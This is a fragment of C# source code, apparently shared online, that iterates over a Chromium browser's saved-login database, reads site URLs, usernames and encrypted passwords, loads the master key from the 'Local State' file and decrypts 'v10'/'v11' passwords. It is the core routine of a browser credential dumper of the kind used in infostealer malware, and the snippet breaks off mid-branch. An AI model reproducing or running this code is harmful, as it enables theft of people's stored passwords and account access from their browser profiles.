 for (int I = 0; I <= SQLDatabase.GetRowCount() - 1; I++)
{
try
{
//Get values with row number and column name
string host = SQLDatabase.GetValue(I, "origin_url");
string username = SQLDatabase.GetValue(I, "username_value");
string password = SQLDatabase.GetValue(I, "password_value");
if (password != null)
{
//check v80 password signature. its starting with v10 or v11
if (password.StartsWith("v10") || password.StartsWith("v11"))
{
//Local State file located in the parent folder of profile folder.
byte[] masterKey = GetMasterKey(Directory.GetParent(loginFile).Parent.FullName);
if (masterKey == null)
continue;
password = DecryptWithKey(Encoding.Default.GetBytes(password), masterKey);
}
else